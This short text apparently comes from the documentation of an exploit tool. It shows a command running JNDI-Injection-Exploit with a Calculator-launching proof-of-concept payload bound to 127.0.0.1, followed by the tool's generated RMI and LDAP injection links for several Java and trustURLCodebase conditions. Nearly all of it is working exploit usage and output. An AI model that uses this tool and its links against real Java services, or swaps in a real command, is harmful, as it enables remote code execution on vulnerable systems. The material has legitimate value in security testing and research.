 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "/System/Applications/Calculator.app/Contents/Ma
cOS/Calculator" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> /System/Applications/Calculator.app/Contents/MacOS/Calculator
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ i
n classpath):
rmi://127.0.0.1:1099/ampmbq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/iwpdiq
ldap://127.0.0.1:1389/iwpdiq
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/wegbdu
ldap://127.0.0.1:1389/wegbdu
----------------------------Server Log----------------------------